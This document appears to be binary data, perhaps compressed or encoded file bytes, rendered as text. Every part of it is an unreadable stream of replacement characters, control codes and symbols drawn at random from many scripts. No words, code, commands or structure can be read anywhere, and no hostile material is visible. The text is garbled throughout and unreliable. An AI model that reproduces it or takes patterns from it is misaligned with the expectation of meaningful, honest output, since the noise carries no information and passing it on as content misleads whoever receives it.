��蒲����k��@���J��`H������0�h�w�<=:	̮�����HY�}��lݴׅ��Ȋ��_�]�Y���O��,2s,&ҏ��x%��#�?{T��J3V��J��y��	�����K4^��%ʊ���'�^`Κ#֠�ح��d�ȋ�C��;l��� �%�#�*�y�D,<Hذ�� qpj7��`�<-:�2l�μ��	��I��p��n@�Ḫ���=�⬨U��yD�(��ԻP�)�9!�(R���
�th��@� t�����6�wN���
6p꣞8����̫u�T�9��ȕ���TɎ�@��Ҡ�~�2����O����Q﷯����(������PO�	�4e1�,��*��g�H�Б<O+�j���*""'PZ���r2�#�M�-(\��!���Φ�)Zp�49x	��qP�k 2�Θ]T������=��m�^�_�9 �ˌ|�;�,��x�(�ZI����8�顚m=d�ď� ��6����药pʶ��H�H�����H�M^<�8H�w<���͙�Vx����˩�5T�;���.k�k͌:k�Y���bⲀfvɪ1r�H��dy����x ̴�ʊ�u�`�_�@%��	��vI�,��~�wv)!����Y�ې!ͼJ����,ڨ����|�=
��
��0I�X��@�H�9���%Q�L:Ľ9��8���kAl�I ��v���)۫m�*�Q�0GA`�i
�8ݍ�lK�p!��@	�Z��;ːˎ�H)� �3���n0Hjv�w�M�#�L�ϿD�%��ɕ�1j���Ã� ���
�2�Y^�<��2h���q˵���4遇pK�^��2���й3�W Ŏ�ӹ#����D7j��z�pe#�-�I�>b�
�-Hy�Q9��A����	��"ufO���3�˫�y��͍�@H@�Ű�X�E=Q���@��z	�Y�"ե�"���9
��(h�c>��@�>���J�{ҋ��!I�{�h��KE?���T8�V��Gs	�j�2uw�,3A=��W���\4�ȼ��z�]q2o�Ζ�e��W`�I;&�2��I4~`�z�,���/Fr�hӯ�?�J��>�D*߇ʍ_[� 1}< ��R��)6-�����G���ݘ|�v�{�`H��y���H�X���p��(��l�����q�:A �8E㊐��쿬����z��C�(J�<�Ȁ��x�$(�IP� N��$�>zK�ʳ?��4C�S��b��ʮ��������-8����V�@�{������Fe�wa@��,�Y�\�&�o������f����u
��Z�-.�̪������>(��y��݊�����ԩb����x�[.����y[�k�|����썁���
����x� ,��ʁ�]�����㉼�E���y����S����"?��������;�}�������ێѨ�,��������.����-���Ǒ��!��.��n����Y�����N�+�[��E
����)Xͳ���H�nM�T�����~�@�-Hս�WMw�)�j:����sڈ�Z���TȌ����H߆ �Ȑ�!����)(��ț�z�������%��������y��
�]��i�	O�S��ȟ�.��,��8�{
�������������؈.�#�Ð��NƑ�*�[�OI�6X����(��H�����h󲬍������ǌ���H��8��ٙ�j�.[����H����iO�l���<�渥tY���ƞ!� P�#hվ���؇�?� ���(��̘��w��Y׎��QT(�t��?P�����9Ⱪ��;�xߋ˞^����
ɞ�j8��(�/�
���-��
����#x�뮸�� `�J���=/i�#�.o�o�%����g��0�[�������X���tP��;�x��8�ۂ�A�����xH�0j@����[=*(�Ȏ���� m?����Z��=绽�*X ;���	�(��q잖
���y����K�ɡ����]�v�Wk�m�m�838w�? ����>���o+�(����߹��������tQ��ố��k��Aė��{+�"|����=`�G���I���I)��kp����ړ��������f��Έ��ǆ������ޡ�������x�����()����+�+����ۚp������o��X�{�R
٧��e�����l-n�옘�1��q�Y�������� .-���y�ҩ���Ɂ�ؑ�k���2�����`��� ��Ђea�+`w�?�ײ؎���UKߋ���:\�5 �����~1qK�Lp�j��c�����Y��H��Z�*������\��x���*X)u>��Ɖ/��f *����[��8��;�+]O���،�x�D�F�,@���0��h� ��mښ݈��"���������V�:�������,�rH�3կM��o�L���|��(�Z�krnA,9�i�2n�Jl��9�Ꝏ '�	mA�?:O���r��i�%�"�S!�*w	
����(��Gޯ*yƴ�^�ā��˶U����r�<��Ȍ���'�� �$�$)x����Or�#蓫��o��XZ����ˍ�(�7iȂ���h�ܸ��H������&�,'�,���m���XĈ�x�帊��ԫ����
�.��s�ֲ �q'
�ڃ����.. �����9���/�͝��/q���a׌�ďp�����
����!/��!�ϝ5��ҟB��͝e�(�q�G��_�X�<*��nw�������ډ�L���#���h��h�㨂�C��؏�8��x���<Y(>>����j�F�����}��8�������h��8ɀA��r�.�i�dx�ЇX�݈����H�츙"a2�9႖� .#�s,�82��H1��=�	��+L%��T�֛�3>��a�2���7^a�R�H�����I�5c�1ހ��5�������
��;��ױH�K����
y�,��s�%�í��Ȑ/�0.Yw�\��)8�����(=ܹ��8�����8���拓~s�HR���i��wx���u~��|���H?�E₡2HZ2�Eؑ�،2x��x���X�Ԑ�3/	�pI��,��&_�����!J�������2e)��]
^�E���|����������j4S���LL5��L��݈9���3�9�M�i6rz�� /��� ���2�u����ñh��:�ڴ�+!���)8��#X�m˝���	�?�|A��^3w���#X���=�Y�X��H��:���\�yA�\��$ D�m)LB�'�H�C/H��0>�0C3y�ȯØ��|%Ѩ�h�6���Ԏ��Ƚ�����<�`YLۥ��x��2������FX���-f��)��>��隺2UJ�>�	����L��<{��J.;��e��X�ގՂE���{���J9�~�8`�u92�ƽ�)��0<�3�#�[ )���\���3�=ݡ	*Ґ��:j����b��3�9�ђ�w�G+��c#�Y�b��p
V��\ܙ�T�B'�$�R�u��u����׸�~ǰ.�糃M(�t���D�ێ���(��"�����50��,�����լg�G,�2���9����d�2i
�q���	8������`���	�eQ��$����9������J8��V��/4:�RM�x��8��c:�:��˹:�^!���!;���Ɍ�}�Z�z�O�[������;@"��Ȍ ��ӐQ������a��X<���r[Q������wA�i�x%V6A�\xUR/�ш�ϖ"�h�uU���*?�*H���:��x�����h�稏�x�?H��,�è� ���!iＲ��{x���e9ٰi��-�.�r#� u&�$�L�-����h���FB$Ĥ��������=����æ��/�8M��Zi��ms!mNݳ��y��n�m-X(�x�B��y��k(^S����H��X�4��Z5�*	?[ds�f��S�=�e(�3��s��X� ق�iAVR-�W�iw��(��F��xW�~�Л���2�h))ȍ���K$?�K��(+�(ˏ���,�i����\�6��W_�Ԭ8���4Zٖ=��We��a���8�1��)��r�v����s��̤��L��f��p�	f3��L�T��.(��pl�����hȺ����T^��	/GQċW���Z@#4$B��9������e��NK���6��c�_��AX@``��DA����\�F\��W�G�z�{#8�����x��w��5,F�9�w�2مTx$%6��8��c� 	�1߂���x�(5֪Z��QL郀���������������������/��"�殮��8;��08=;>
&H'��K�������"D��Y���� ZPSTT��h��k��oo��o����ױ����n`��kkx`�2���G���,k�Nש�?A�jx�ú8��\h����Pz��KH�v��3\
��?	s�i�����TA���r�m�N�(S^�pw��9��8`hkO��ȴl~IZ���2�t�����x���Ǝ��t@�m���Ȕ H�J�7Txm(X	����8<���<���b������JM8���C�����,�����]���@�����:�}"����N����QIፂ4q�œ��X z4�,m��wlX�A��B�)_g�H��C�f�{l?|ΗN��� P�]���L���x	�1K�Z	��ą �L��������[���<i��eY��a\h��0w�A��p���h
ؼ ڈ��H�N����ؽL�T�{	��=
��ty]Ⱥ4I	��4H���t���`�Ο�xy
���^_��~���~�ڀ�;1��I�����R� ���2Ⱥ��ނ��jҬ0�a,�t��,�b�=E���&�������B8N�_4�߼����$���ꋚ�XǑP������oO�׀K�����$���lˑ�� ��x|��PvbǱ6���s���; ��E���|��Z���&*w��	�ِ[ȿ�(ػ���%T0Ȉ��$�ˊ����rي��PK��n 9�/p����J��H���1Jߡ=ř��He9�<}�ԑ`�
��6���y������ �X���J��J�<)��0�z­ �j��.��j�P��bR.��,��B
.��C�2��}U�)b��2���/T���W+�~��O�(;��s9W���s��M-��蹗��zM`���W�h��������܀%�5�[��w�)�������[��jʁ� �9��(;
��ܖXK�����oD����H�ɜ�8·�$i��㜊K��Ӹ�y��8Iߡ��	��ti���4z���ᓺX	� (�����P�ph��������,X���-� P���.�N��l�.�˔��!^��!	J��MP�*�������TNL�@��j��y�4)�H节.���0B�Fi�%�_��	+�u0;�?�T-k�o��8��2t��{@ȑ��2�)F��wd�1Dm1۔�Ӿ��Qu����+�lɇ�]L�;���*��dފIHB��$���Ɂ�޵��(���	����
���cK�D�pZ��^����1��Ȯu`�t�[�r[�B�:�D �ک�H�����tx�(m���-�n�-�����s����7ب�D�>�<��&PJZ�K�t��"JL��/櫛�<���)/Ι� B ��٢�Q�����M���y���x
�D����w��H:�@�wD{��:��xi꟦�\:��U����]M��lL�fm1�A	��J�2�(������x��&�l��	��� ܖ���*Ț�艃��k�e0� G�PYȊ^��2�=������	�Hh9����� ��^�pɎ�Řԛ�P���sEZ����ʱlx¯L������HF�D	�z�ȩ�JIh;���Br�� x0��ĩ��K����5����[�ʙ��A������+L��mY�E�X��i�^�౧���w23:=�?���3}��D��siƗ	b�ґ�-�,ɢ̌����'2�A���"/���c)�ax	��٩�����`@{_%H��	��*����6��J��w舋p��<\!�39A��� ����E��O�V+G6O:iB�v���37��{��iH���Ȍ>�b�2J��x�͈	�8h���쁨 h�@��Ɏ2�L���`ʘ?}�������|�Z���-���O(�̧��4ʼ20ͯ�<�?� fN�w�w��)����b��N���쪛�B��u�6ze�i��[V̔kp�'8�1B�����د܀x|�u�
jtY$��/�B�,�"����`�Lð���+�m��y�I`���H����g��ſ��楙�������h�0h��]���*�v���i~ˌ8Dy�:)�rJv�y��������8��	�j�9�J\�#��0O��H�t��� 1)��*�*`����5���da���5<��*�ٓ�tLX��y�f�	��n�w�]��p��L�+]�������Y5Z g����73ҊK_`�{̆S���.R��h�u�0Zk哬������h�y�s�	큌QR��J?�;*�%{	��k�넼^�d�%�wɏ�!>M�xᔴi�q��9���h�I�yȮ��H6�>�Qc�lW�L������Ȥ�������F���;�`x���ش�U�����D	�x�����z� ��4m�H�����ǟ	�Y�A݀N�ط���w�ʁ0ȒHͷ��T��+��8�UM�&��8~�&^���F�3˨�(�������罭�����������?��]��Ϩ�޲İ��x�m)�m�W�_i��܎ӽ���� ��lH��PX�/���ު�>�㝜�������<\�6Ϝ�8�K��̴0������O�Ϟ��x ������8�XK��(䨍ߞ�h����/��R�����N�[����������^�{��-L�S�����@����J�w��y�(H�$���Kͨ�����(������J�!���̝�� ��y��O����{n�������x����`��uX�P
�9��:�m�_�2ʆƝ�Ҫ�����" [��}��k���1<Ì������M鍉��X����م�� eZ�0���������M��8�X�
���u���@����Q���ڈ��X��y�MZ��H��.�������go�S�Ӑ�����ʏ� ��� 	��K������w�>Y�]�:�2�ܻ�0��� 
�$�j��p̮�uH�o�Σn���Oz�����h�	,�.[�̛0:�oh�x:�]����qJ�2��@�����\�oӸ���p���کL��v��	�'��ћ\h�e��-�&�oغk�0�����9Ѵ���0X��lq����x�ڈ�����l��ȥ[�d�T<�����ѣ��oӠ܊����(������P � ���r
!�X���w)C1�4+�|E���Y�v�*��R�d������PZ�.�lU��Wᦥ)��A�:�&O�D��*�U����1�4��kX�+y�-��P��� ����d���� N���*�8���A�k�Ѻ�� �����/uZ�X��
r�����۬Έ�����8pA�R|�ƪ�>@���r�=�!���8��鼠\7 ��q���	Ȁ��"y�P�1���l )E��;��x��؍�����*��w��A�/��)���B���k(�-��� ��]+�.�QQ��2��聉�������������۵���l���A��(U��Ȍ��� v҈L�CI �����A� ���T�6'h��kH��X�.�y��K��:����1�B�&@���~��;���T��Έ���Ո��C�7 ��"��~"P���;#D9<N�#?R<<B�<##�!h�%r����z=����ң�9�]�|`��~)�Rw�)��[*+/��[RޣC+,9�ڂ������X�6�0��r-����.#�/l����٩�0���©��uR�����tH-���� ��k̈��	���!|��::���433Ú4Ё�v�����CC4�;������x����?Ӏ+�ȓ<��	�����ܔ�`��6�P)��l`<xC�A
���V��������87ts�,��6N��3��g �W��	���L�B��y���J�P�w��X+&���B�	�΢`�>�Ĺ�ބ��o��꽧�P��|'31cݰҖAa8��1M�Jϴ��e��n��~�����*�?w� �����f\ ���{����V<����	�?��ʫ�����xN��O>�ǼӀ�Ӽ��ژ��X;�k;�"�S��[� D���	5��ج� J��ۍdc�-�8�7:"?�U��գ׵��BUx<N��t$�)���e��A���JKpIh���&C۪�Ĝ�Xw�������,�y� �2��� ��]�K�=�EHA'A��B��~�B)�L�)S��Y�����D؄@26���8��*�	N�����N�O �t��13W|��?��zNʫఎ5��3����;b��𸏙��q�r�"SO�IЀJ=��O���	������`�ʡ�\��ۡ�(���[�֏���H-�H/�>�y^b�~P�fI7}�B�	&��p��'����]l�D���;0�K�|�u:�y�ةP���^����w� �S���r�w��o�m��?��1k�b~.����΅�-���M�	Q�����T�N���֩��QyN̹:�ȏ��CX��r�ר��8�𘊺h�25S��%��� ���@�o�2������ۃ�`��#˨.���>�ԗ����]��	��?�n/8��jC:���5�K���[_����"�nz��^J�^0��)��ě�Bq�P����E1O��^�#��/�	����Gu��5��w���N�җH ���4�y�!�Z:"��|QϿ�=SN<#45��O2��������(��@�=e5����ǹTȄ�e��0��f@���@�Lb[ ��EŜ@2��#\`�?CZ\OO�T�&,��V�Q�낚N�1MQ0sb�Rꁁ/�����>W^.B��FQ']��aը����A�t�A"$�u�.��'7?�-�"<���G2����:�l��w���Ǻ4�Y��F�ȏ�T4��O�D���yc����x�����wd���D�����"�B�"���Sʶl��lI�ĸ��+���׀�H~=��UTh�q��O�����6f���`�.�DK���o#/��W�6okX��Q���^L���U'��i_�� /D��f�1��v�g���GYפ��X������84���%��N�� ��ȅL�$V�q���/Ӄ�CC�ZM��������ʘ������x� � 	Y�[;�@x�U���偶
�˓	���گ���	N���v����wH�V[��>�d�Ɔ�2RE���J���Ffc���������^_��2^]���I_yUg�j݈�R�~U8�tE}FW#W��W��S�k��N��x���ØI�M,��ѭ�"���B�H�bՀ��b��N-N��j�� {��cD�c@WN���ʛu�錢舛X��x�ʋ"��}q�v���	tk }xıZ�9�F��V�M@����ˊB �Q���� ��
��̂���̪��(w.� �,#$%&'�������#��?������7�L��F�73��̍S��>���Y�S�W7Ih)H-.�P)���;�W�к;;�����-L��9��hǊˏ�pz�I(�����٫)�ɒq;��N�Fq�,����B��̀E��`���nGE�뾪��J��n����E��w� x�J	�%��⩉�5�2���Q:B�C~�ш����ɿ���R`]?�$7v�
l�8*�.*��9��3�w�d�͡iC�ϒˣW���:|��J`Z-���'I�.��[鐿����IS l�E��@�w������r@r)���pY��mǷ����t;؁ˌ �qM�O�i�bp�v)��֔,w���h�@��z��0ȁ�M��$\��(�I����̌��� ��M] ��j����������zj��u	���hΝ�e�@������������� ľ�������@i�j4K��>h
��ƞD�w]���� ��>�ҩLe��"��o��q���Y��iρ�|���x�\����˿��K��|���8`����ݩ����h��"�*���}/�'v�h��Tc
���h��p���Ι�鑛p��*�݌��Z������ݵj��zj���D�_�xPN�8C��~ ������[,���m5�����8��L� �X`����;Ů D�y��J��qN���{Ͼ�Sj��? �����TR�����wɄ���*��(	���h�,̯j��v�ȩ����������&v}�%�A� ��<��16����I�Ĩt�$��t	KS��I����Y��<��C]��X�1�u���j򣈓�(01�T�J�g�ڱ�ɖ�'�{FS�5�F�m����p	��^�E��:N�D�4Y�Bh�$��L�Ƽ?���׮�o�Oś��r�{�J4U�J�4Wu��1`��� �0X�/���jr�mș�p	���\Ҁ_D�U��p��w8A��j��I��@K��h>?����I	�ʝ�ݭ�Hh �y{����,Ȁ��H��ق����Ć�c����6���,`��OK�r��!��ƾ�阊��̌��~/W����E�F<9��'�%�vl�[$���Ġ {��(�RkU�Ҩ����k�Mq�)��*��q���=�\qH#|�ʘ��A%��Hʘ��v���,($�Ġ��H���x>�蚏�p
U(�� �c
8(���*���{^i��	�^����wi��0���i���h˩ax��.�Q�:F*qDD$����7��M*	��tn�����,���	�2�Ћ䙵�0��Cۏ�h�49����G�'���qKΌ�#�P綏Ł$0N� ����ƒ���|L�(���ꛚ�����S�z8�����ȡ��HO�P%��q��)I��m����,J;�h���b�
"+�����ʩ<���J��Kn�9����E"��h�����Nz��o�; EC�����R�DP�gwܮ հD�J�O�+����;�K�w�O�"��J��Oʨ�)8G�cߚv|/������Ҁ��ܚ����@�(�r������� �-sA�Ό�S�����h��+�T� ������tZ�ŝn�>	D��a�M4"�/�U�Ώ�b(��.=�[������t*�P���I�>��:�*��y�Xd]�Ss��sɍ�@��I�g���d���,҇��C�,�H�����>;2��h�8	�ງ������$�����ww����P ���T��N�2^=�КZ���5Y���+F���pm��I�.���	H�.�m�ϟ��|��?DmDԿ3��/�j� �4%!n���E��H`EM�|���H����|_�|�K����I69�j�� �M�i��흇��a$��כY��zQ�x���>�Q��  M��	�$�?�]��"������?>�9ͪ�#��R��l�(@��t�w:������0�l����`���_1Ն?0���]w��D��JFqL��ٽR��@>Q��A�&�
c��W7|��P��x;g��X�|�<�Hyփ�	���ϫ�Z�D��X���.�b|Dn��Z��aJ���\'�a�b�0]�'q\��k�� �6+j�<<�+H���~��)�C�(�d
�&% ΀!��}>i�f&���#P�(�����P��6�N:N���L�@\ e�@ۙ�	�8����"�X�ǬF�����
���xqx����90�t�$������5��ں�w�����6I� ��� (��HK����}�U��'H��P �gc��M���r҈@��Ƀ��׾�!���"x��4j�M�?=v�'�2�{�k��

UzΑ�;�W�}�p	��/��iv[����x������؊�h�V��k>���찁����ժy��8۬����>n��Ґ���m�/<Л؎��j��ᤎ��?�{������ӄ骷��ހb���ߍ�H�Am�þ��P���ݘ�'Ȑ�_�U^w�{������Q}�~̀+謟��~����X�� ��I���8�;(��N��蠎��㈋�������0�`���)
�ٚ�ə���������]��~�΀�����ۯπ�N�!/�p��(ڡ}�ꨩӕ)��"Ѐ]��	9����K�L�����ݨ�4\���E��FO��p�� �P���h�zܿ��U?\��;�Y�)H��ʀ
��o��Gy��>��X��h�������o������~����8�w�*������Ѣ��ٷ�Y���	`����������舑����
�Ù������X��P��@���������	����6�I0��C������0�޽]�����x����>y�+X���'��y/�;�rO��@�o��H���}��x��H��`���н�q��h�ٻ��(������v��M���Z*Ϸ���H�����_�%�Ӻ_Ґ������qw0���i�X�.�n�d����w ���8�h�.����[��̊��8����>��р���r���x�W��V���H���#����XH��m� h�����l�/н������Hz٩��)	 ��Έw�җ���x���ษ�m��9�C:���x)��(�o�1�ۀ���^��x��M�6�7� ��x��Q���ȡ�ӏ�r���j������uπu���������+G�*�����*���*ǃ��x$xw�ؒط�� �����.����y�ّM��\��H��K��ù����8������ Ѭ�(�/x�ċ�ۙ���A��dj�� �"��Ȁ����|hn+b�;�i ��8��X��Hѡ�ב����P�¬�*�!�m,����}�m��8��]�'��.�ۺ�����ˀo�¨�M� (��r�~үQ��(%-��.|¹���a��� M΀����ʂ��jX�!!�'��!�8����(���� ���"ڀ��� �'�ږ�(���Q!р�-�ь�p9г����.�Y9>:�v���x��2.�}$(�𸷣�������;���x�&�"@#�ۢ����Ƚ)*1�F��H� 2<`���X�cҭk�����q�������?���A�@���w�
 �����������))�+��!!$&;<�=<�026�4�������3EFGXX�]�:E2�VWh粧/!8S
oYdeo�6
y c{o2�{x���sJ߽�5��hΑ�v���9*M�[&�*�@.̈�6��aE��-�:kM���n��;�]�gI ���̺���<��-/��Ea�Aэ�^K-!mZ'�?
�s �Q;���Byk�?�w�Q,^���4�>'W7���K�S��%\à\����1]h���V�^�)������
���Ƃb��:f;��ߪ��ວF��cVE�o˱��Fؒ^2�?\]�)�}�_(g��s����"���g9�7���X��Ɛo�o�<2�j��x�6�b��(%�Sey�����7�j�����������BuK��ȟ��{�
W�(�nW�c��F������@��tx���)����WZ����=.i�d�����l¡0�w�LIkU������d ���W}�R��n��I���-AǓ��DȊ=�ST����nMo���`��0�͉�<n��>I��l�ڵm��a-�����
����J (�;* �B`�8�")��ߩrAa%0nb@�4~���ݔRN�D�<� =Q�S��F"c;X�a��\�c��L��Y��ꤩ�m?��>�Zd�赑e2d��]�x�>ϡ�ox�8L�R�_f7�g��g�xI���H�H�3HviE��xy�w1��$y܎|��
Ԩ�@�t�=���9��X8�*K��.[N�o��O��J�7�z�C�{
���ʉXE�%�a,F��}&ytc����z�Ճ����t�'�0�J?���O�?���D3�l�:V�/�~�*�ڜ��׭�v�-fT�0$�~ͯ@���ʁ���_
穀�����ZU�F1��2?���:8����ףd1X�݁��� Tbj��ξ�.��Ǧ�cX�2�ߪiNJ�T��e��zV�wOw��"ȴ�F`\G�����p���y��,�X�F�gw%��ո�	��l�=�̊��
4���pR3���ȶ� �Q��������K�8���u��`H��~ugcj��o�����Lԁ�H��ȸ
�����ߗ�L�.j�g���c��pJ�Ԭ�Gh(�����������\s�ԭ +����k��p�u�� ��6 �k��XR�����%�گ�i�n��ru���L���yJغ����x��l)hLފ�f�w�����M��pd��A��h������I�o�(�����	�9p�b��l*�r�����%�}�h;�T�	��	B�M=E�	���)����ȉ��f���	��hȎx��̆�hˎ�(6�`���i�~O)�`a�����9�=����h��~��(�\���� ��J��Ì�����l(�����,��p醯���B��y�5�̏�pG���E�ͨ��tL���^�0�3�4��(U@�8�H���H�w?��ˑ�w��Kx�F�`h���
�8h*����I�n+��h��Ĭ���Ox;������L�������������������֫s���N�	��(hJ*� -���-�̝|���������菑t��	��Ț�!���H��� �n��.~I�	��8p��3��n�޻�xa̯ �=���H����	����NK����E�����(��:���h��X{������Ĉ�pL/�9�_2~m��P�.�H�_�[��w�22�uk��HX���Ŝ���%��h'��Q�S�MY�E��@�ݺ�
�@h���#���Е ���X	�x8C���H�m%����Y�'T8��I��q=I�&�2mԁ�Ο�i����"����(Ȧ�$6ݾ
�H˶��(�dm��������I�j��x0Ģ0��ڰ �o�.��zԭ>��9�0d�$�d�դ��	�8s���l���ȸ���;�~	�.@�)�0��P�����v	�*�9�C	��	��c�w��Pg꣸z�u����A^�u�	���2��d������1�	�]�2��7��X�ky�F)y�����l�FviE2fS�M��n1,��M��x��ȏ�l� x��G	��@	��e��RH�v��;���>�׸$k�ߪ�W��1��?ӡ}��@9"�|_� H��8�4)P������z_�s���� `��������h��A	�`q�ph7`�;�a�<EZ@��A��Ń��73� k�bg�/��j�{w9l4�/F�*�@�������n�f��/�Ή�������W���T�|�,��(	�ދ�?�R�y����S�n��Rh߅ڦ�߮�8Ii�W��Î�v��������')aj�A���|��(���⋇�V�X�z���� Y�L�)i�(GzEW3���xK�z0�:���_�Ξ�?�v*�VZ��m�{��O����	7���`��	�X���ɗ ��񹆇؈����؊�ӈ�j��������8w�ᎺTl�d���茎x��������(����y9�r���K���èᕟ��A��k̿����X�	ڠఀA��Iʱ�	*m�������
�yÞ>�؟�H�ݾU�ݙH�Z|�P����ؠ�P�փ���8�;�͎��l�����ȍ�Ϸh�xL��X�y_�=��X��i�O	�����
h x�1����C��	?��_��������0�+��h�B/�V��K���ڭ��4:��Ȱ��X��Hw������
���ȍ�ϗh�����(��H�" ӗ/�� ͕X�)�k��T�X�ȇI�)*T�0��� �B�	H�������M�������l|��(�ݸ������_0���ɈH��Ȱ���ȗ��������h���程E��r���8�����5|�N���ـ�n��h�,j����OX�6�M/�ӎ����P��x�G���)��8�8�*�Ym�O��l���;��X������ۈи�	w�������������+���yi�,��^�������(�6x�� ߢ��ˢ7:<���bN�O�O	E-�!�,}�鈓���<��
E����ڝ��1���+�j��݀ª����ב�/O�N��h����1��?�2-�뀅$a��h˃�-�6��(Z�M���>���;�ԯ?��&��������U�h�Q���̀\��Ԉ�����ʰ(�*ap���縏�Ϛ���s*��w�u���A��.�������Ҁd���ꭖ`�*(KA(Ex�N��ۀ�����H㐢�� ����?���X��Dh����舩XƓx�Ɏ+�/��X���&σǁ
X��ߙF�N(5 .��5ꉫ��iоh����-�l,��-�󐄃�h-��wn����8��������(����jk�㩀;�
��%��^��,����������ݎc���B�Ր�u{�W���૶R�\��L�hF}w�X�J�g/!�y����@��P�D��Ԃ�.�1��#����(�h��혫�x������ͨ�c������(�@p�y`�/��E� 5��A��	�� 2 
��Y�R�6~%�a����N���&`R�ڼ����O�W��IX�/�"ɳ��'����؊���ƭ�A��h�������8��H.�������s���ro�c�ɮ��H��R��Q����X�י�F`��b7��������Q�;���-��S�xw$����ѻ��۟��<π����x��81.�<Vo������2
H�����w=���x��h#�3�x�Ҩ��(���$���qЃ�C�]9Pɀ�,�À�q����|��p�\�����h:>5�L��^0<x0H�J֞�����<c1��h��H����H"8�5܎x���(�q���+���?Í�茷���(�L���p0+(��?�,��\�Go�:%;�كQ�0� �,��\Ӿ��#�h�A]w�C�M�jÙ��ƫp���ڭ�}��C1 x�Ȅ˼$����h��m@���Գ��H�č���H2��ȍ���{ ��P�6]��ZÔ��@���?���[�c^�Tz��h�c�Ș021���M�t,�:;��6b(�dC-�L�?1� ����<�W�x��x��x��،�ȏ�$����6"���$H�N�����(����� ��t�r�)��yٹ�}��M�I(��!T��T������O�����б`~w����l(���z�ZV���q-�7�"$��[ȟ��}8�V��ʨ��ȏ��H-��Ġ3:X9č�s���Ȳ�h���>�2�/�x��������4%���F����(	_��.��̊h��)��&K�n�Fdx���D�����<�<�1�D1{Ԁ�l-ت����ђ������C6��X�H�ӄ>�N��5㌘�x�} B�(��۩ZY�
8����A��F$?H)z�^	â&����w��ȎLر�6 ��p^�����*���˿�� ����\ �A��L}�L)�P���lʨ�ԣ���X0c]
X=��S����Y.ю����J
����ʀ��{脫D��Հ�E��D�PuR'�(��Q%����+��4�O/5�,�w�Q3�Q.�y�ժ>�b �'�1�7 �<w�1���k�� 
]c�H��S�(8,t],�S��H�(�����ߎ���������Mj�_�ۈ���8�������D Yu�C��w�S%U9��������ؒ���5�m��KO�bu��
�?-��8�o��ڭ�\꺳�OW�Lϵ"˭8�P쉎��������ʿH贎-tB��3�Hnm���5$��>�Ԏ�?ʼ#R{
��E��yk���Ӂo��IN4:QJ��>�R�k��Qs���a���o�+�� X5��ҫ(@�f��J.e�������7��Q{���x�L�ѥ�"�F�.�_�[����f= ���S:5]���<��ON���܎+Ԁ��W7�TC�w�.)���킛�T���D8U��a
���8f��a�ȱv�wm��/���(�A�b�;�ۻ���-��Q�SxsL�Q�VT�-�GA1N&��SD�o�ŏnS���
�G����TL�	]�CK�H�����*�f��&b�g�hf��P����c[��0��[�׃c��ώ!��ʛ<�T1�4\ʓw>c���ȭ=�\=��w$nӥH�5]���53�؎�����"U��k��`�܎��uY�h z�w���P� {a��qy�!���%#�Y�B���K?j�w.]�2i�<��8���!��.U-dr���\6fԊ�H�P��
�nw�s�~�(]�xG�&]���b"�,������Ϻ
�Q����s).]w ^j�@T�a�gG��q�`g �������Y�lxq)����zQ��t�������������������������刊���"$�:��������2����������Х���w� ����櫫��������������o`g���}�pp�t�Ȉ�9��xGȿ>��z������?(B����S�-k����:,A��"$�ň���ڍ(��!�I�����Ȼ�:���-�l�LbHG��E�b� ըȐ8Kc����K��o� ��fG�=yR�2�J>捤��|�Ȳ��P�{�W���t��<P��
�0ɀ,�k����Hzh�OJ��:@�|B[ �#�E�,	���Mu��w��Ր �hJ��*f\��(`E�9��݄��Ԛ#W֍��cC	$���9�,D����,Ӈ��W�y��|&���T�8�׷��p��y	���X��NX����i˒�.=.i��0����@�v�ӏ��=��=��M�O]���Iʛ�8Ȑ��1�]���*��51{O��QF���݆��I�����d�XV�yL��������;�}��������낺y��쬀A
Y��]t��ϟ��`) �w���Ȫj �R
���]3%JB�Ka�k��F���ň8��Ҥ�����
|F��ƾȟ��)c������,_��2��V/l����ǵ�NGꊢ��R�	�������(s (�5�2>cf3�mx ��t�j+�N� �M^J����!Ź؍��Xܯ\`x��
*�����\�A�0"����;� =M��(�����	͟ѕi���H̿�ɤ�t�A��Ê���%ꉵzPP/�˚� w�&�`���<dJc}_fv�A�� PI+���H6<x�����������Ȋʾt�#0�@� �πZ��0����@f���A��q�Q0���;W����;�Ѯ;�3KƬ	e��ӥ��:X+�1%	Tv	�S�
�_�v�fr$��PD�g���r Q��zg��4H	C��'H���H?j�t��!(z �.�TN�6�i��ELH��"��S�I�X;�����1�E�>�Z�k��C`Z,��`���Xʎk̥�we���[�)��n�0�z��ĘN���x��(�"NR�z�?@����X��u����j�ڹ�e�܅�T�칕O����s��?pm�RXJ�Z������X�E\���a���b���|/���Z$��-��]���n{(��'�dR��[���z��J��>�g�p�R��5�������6�����sV�B�@`��<j�5p-Y�ǠxZ�[9��(��Ԉ�ez��Ȉ��ӫ�������D(���/@���w1[U�����<���a.#=���/��z��T� ��,�������L�ܶ��r��!�X�����h
v
�������@�ɵr���aC&n�k�Y���1�۽w E�1|�P�ҿ��[Y��УY����6�ȅ��	HۚYS��"�>�`(��`ʠ@B�"��2ރiGL������(X2t�*��]��ـ~������.1�fD�E,ǽdЙ�"<��>�l<�!�T�����w[���)�I��7��Ab�J��ܥ�0����
˪��I0�t�!�������h��ИY2H��-R�o2��8d&��+�jy^5&)�T[Z�%JR�9[�0�!^l�Z�c�A���)����ۢ}������"Fq���r��$m�
\M�������,�[�v:�PE����9p�ӱ��?:s�����.}聡�&̞,��O�V�#�����Ͻ}�bH�����������=�N�K=�,�%w�����	�ň��d��,��Bh]��,�	�A#Gl

�ѠK^D�;��Ȇ��iR��&�ښN�T�����b���U0��`ʣtL�&�n�-�x��$z�Bƾ �x�N�\��iY�`��v!CAD�����qZD��x���h��p��}��*mp�L�}Do�e4h�7�����
�a����+\�d"(���ra��HÒ#e@���,)kF��:�$Q+!>#���$���In�9}��}�0�	`�w�"C98�
�V��iN���DnpQN���$y��RjW=�U�Ġ$��̞����]�B�;��r�(���2����)���]�s�n@����d6�[q�hq�=��fˬ���F��tc���M'���"����>@l.L�~,N��׬��6�mwv�n��F<�<��v�p�4ŉ$A���t@���Z3.yK�}�%+��69.	p��₴G�g޴P�G)��諾&l�r�w�Y�A�����?wL8��$f߅Oq��6�c��K���� A���`q��2�/aشI�Ʒ�7C���kz�sx	ʰ/��6 $���r�jU��̉R�^s����[{��M�G>�;y��ުm�x��z���׷�������L�ًY�X̨�j�[윉J�_�u)��ۍS���������0~�k���M���9��Z�����<�~�<�h���~���'�����r��q䰎�U��Ì����߀`�U��C�����h�/:��~w	������\��(9��������л��.��s�ʦ��9�����H�`�uŰ���]����߀�=��D�)}��ȊD=����|�$�������/|��m�꽮���(�
